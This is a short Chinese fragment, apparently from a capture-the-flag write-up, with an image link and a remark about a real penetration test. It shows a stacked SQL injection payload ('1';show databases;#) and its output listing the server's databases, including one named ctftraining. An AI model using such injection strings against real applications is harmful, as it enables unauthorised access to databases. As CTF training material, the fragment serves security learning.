 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1';show databases;# 提交查询
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(11) "ctftraining"
}
array(1) {
[0]=>
string(18) "information_schema"
}
array(1) {
[0]=>
string(5) "mysql"
}